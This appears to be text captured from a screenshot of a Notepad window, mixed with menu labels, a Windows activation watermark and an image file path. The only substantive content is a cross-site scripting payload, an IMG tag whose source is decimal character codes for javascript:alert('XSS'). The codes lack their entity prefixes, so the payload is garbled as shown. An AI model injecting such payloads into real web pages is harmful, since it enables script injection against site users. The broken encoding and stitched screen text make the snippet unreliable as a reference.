 Untitled - Notepad
File Edit Format View Help
<IMG SRC=106;97;118
;116;58;97;108;101;114;116;40;39;88;83;83;39;41;>
View Help
About Notepad
Activate Windows
Go to Settings to activate Windows.